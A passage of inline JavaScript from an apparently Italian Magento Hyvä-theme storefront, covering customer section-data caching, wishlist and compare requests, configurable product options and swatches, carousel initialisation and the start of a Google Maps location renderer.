        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                fetch(BASE_URL + "wishlist/index/add/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Prodotto è stato aggiunto nella tua lista desideri."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 5,
                                slidesToScroll: 5,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dend\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Precedente\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0020rotate\u002D180\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Successivo\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow:1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fmercatonegermanvox.it\u002Fstatic\u002Fversion1765978438\u002Ffrontend\u002FMagma\u002Fhyva\u002Fit_IT\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
